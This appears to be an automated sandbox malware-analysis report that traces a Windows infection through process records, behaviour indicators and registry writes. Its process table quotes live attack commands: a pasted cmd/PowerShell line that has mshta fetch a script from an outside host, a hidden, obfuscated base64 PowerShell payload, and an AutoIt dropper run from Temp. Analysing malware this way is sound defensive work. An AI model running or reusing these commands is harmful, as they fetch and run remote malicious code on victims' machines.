
Manual execution by a user
- cmd.exe (PID: 4452)
Checks proxy server information
- mshta.exe (PID: 7980)
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7580)
Reads Internet Explorer settings
- mshta.exe (PID: 7980)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4200)
Disables trace logs
- powershell.exe (PID: 4200)
- powershell.exe (PID: 7580)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4200)
The executable file from the user directory is run by the Powershell process
- au1.exe (PID: 1052)
The sample compiled with english language support
- powershell.exe (PID: 7580)
Reads mouse settings
- au1.exe (PID: 1052)
Reads the software policy settings
- slui.exe (PID: 4008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
180
Monitored processes
47
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7060 --field-trial-handle=2372,i,2485612419277872719,1458091710854027634,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 680 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7348 --field-trial-handle=2372,i,2485612419277872719,1458091710854027634,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1052 | "C:\Users\admin\AppData\Local\Temp\au1.exe" C:\Users\admin\AppData\Local\Temp\au1.a | C:\Users\admin\AppData\Local\Temp\au1.exe | — | powershell.exe | |||||||||||
User: admin Company: AutoIt Team Integrity Level: MEDIUM Description: AutoIt v3 Script (Beta) Version: 3, 3, 15, 1 Modules
| |||||||||||||||
| 1088 | powershell -w minimized -c "Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList 'mshta https://6t.njtq.ru/1.ht.jr'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6268 --field-trial-handle=2372,i,2485612419277872719,1458091710854027634,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2108 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5744 --field-trial-handle=2372,i,2485612419277872719,1458091710854027634,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4008 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4200 | powershell.exe -w h -nop -ep un -E JABVAFkAegBlAGEAbQA9ACcAKgA5ACoANQA3ADgAKgA4ADcALwAvADcALwAvADcAMAA3ADMAMwBBADIARgAyAEYAMwAxADMAMwA3AC8ALwAyAEUAKgBFACoAQQA3AC8ALwA3ADEAMgBFADcAMgA3ADUAMgBGACoAMQA3ADUAMgBFACoAQQA3ADIAMgBFADcAMAA3ADMAMwAxADIALwAvAC8ALwA3ACoANwA1ADUAKgA1ADUAOAAvAC8ARQAvAC8AQQAqADMAMgAwADMARAAyADAAMgAvAC8AKgA1ACoARQA3ACoAMwBBAC8ALwAxADcAMAA3ADAALwAvAC8ALwAqADEANwAvAC8AKgAxADMAQgAqACoANwA1ACoARQAqADMANwAvAC8AKgA5ACoARgAqAEUAMgAwAC8ALwBEAC8ALwBDADcAOAA1ADkAMgA4ADIALwAvADcANQAvAC8ANQA1ADkANwBBADUAMAA3ACoAMgBDADIAMAAyAC8ALwAvAC8AQgAvAC8ALwAvACoAMgA1ADUANQAzADcAMAA3ADEAMgA5ADcAQgAqADMANwA1ADcAMgAqAEMAMgAwADIALwAvADcANQAvAC8ANQA1ADkANwBBADUAMAA3ACoAMgAwADIARAAqAEYAMgAwADIALwAvAC8ALwBCAC8ALwAvAC8AKgAyADUANQA1ADMANwAwADcAMQA3AEQAMwBCACoAKgA3ADUAKgBFACoAMwA3AC8ALwAqADkAKgBGACoARQAyADAALwAvADkALwAvADMALwAvAC8ALwAvAC8ANwA1ADEANQAvAC8ANQA3AC8ALwA5ADIAOAAyAC8ALwA1ADUANQA5ADcAQQAqADUAKgAxACoARAAyADkANwBCAC8ALwBEAC8ALwBDADcAOAA1ADkAMgAwADIALwAvADUANQA1ADkANwBBACoANQAqADEAKgBEADIAMAAyAC8ALwAvAC8AQgAvAC8ALwAvACoAMgA1ADUANQAzADcAMAA3ADEANwBEADIALwAvAC8ALwBCAC8ALwAvAC8AKgAyADUANQA1ADMANwAwADcAMQAyADAAMwBEADIAMAAyAC8ALwAqADUAKgBFADcAKgAzAEEALwAvADEANwAwADcAMAAvAC8ALwAvACoAMQA3AC8ALwAqADEAMgAwADIAQgAyADAAMgA3ADUAQwAqADEANwA1ADIARQAqAEEANwAyADIARQA3ADAANwAzADMAMQAyADcAMwBCAC8ALwA5AC8ALwAzAC8ALwAvAC8ALwAvADcANQAxADUALwAvADUANwAvAC8AOQAyADAAMgAvAC8AKgAxACoARgAqADEAKgBDAC8ALwBGACoANQAyAEUANQAzADcANQAqADIANQAzADcALwAvADcAMgAqADkAKgBFACoANwAyADgAMwAzADIAQwAzADIAMwA5ADIAOQAzAEIANwAwACoARgA3ADcAKgA1ADcAMgA3ADMAKgA4ACoANQAqAEMAKgBDADIARQAqADUANwA4ACoANQAyADAAMgBEACoANQA3ADgAKgA1ACoAMwAyADAANwA1ACoARQA3ADIAKgA1ADcAMwA3AC8ALwA3ADIAKgA5ACoAMwA3AC8ALwAqADUAKgAvAC8AMgAwADIARAA3ADcAMgAwADMAMQAyADAAMgBEAC8ALwAqACoAOQAqAEMAKgA1ADIAMAAyAC8ALwAvAC8AQgAvAC8ALwAvACoAMgA1ADUANQAzADcAMAA3ADEAMwBCADMAQgAnAC4AUgBlAHAAbABhAGMAZQAoACIALwAvACIALAAgACIANAAiACkALgBSAGUAcABsAGEAYwBlACgAIgAqACIALAAgACIANgAiACkAOwAkAGEAbwBhAGwATwBlAD0AKAAkAFUAWQB6AGUAYQBtACAALQBzAHAAbABpAHQAIAAnACgAPwA8AD0AXABHAC4ALgApACcAfAAlAHsAWwBjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAXwAsADEANgApACkAfQApACAALQBqAG8AaQBuACAAJwAnADsAIAAmACAAJABhAG8AYQBsAE8AZQAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsADMAKQAgACQAYQBvAGEAbABPAGUA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4224 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6740 --field-trial-handle=2372,i,2485612419277872719,1458091710854027634,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||







| 4452 | "C:\WINDOWS\system32\cmd.exe" /c powershell -w minimized -c "Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList 'mshta https://6t.njtq.ru/1.ht.jr'" && ""Interactive Authentication Passed - Identifier Ref: 4997 | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 682
Read events
20 665
Write events
17
Delete events
0
Modification events
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6808) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
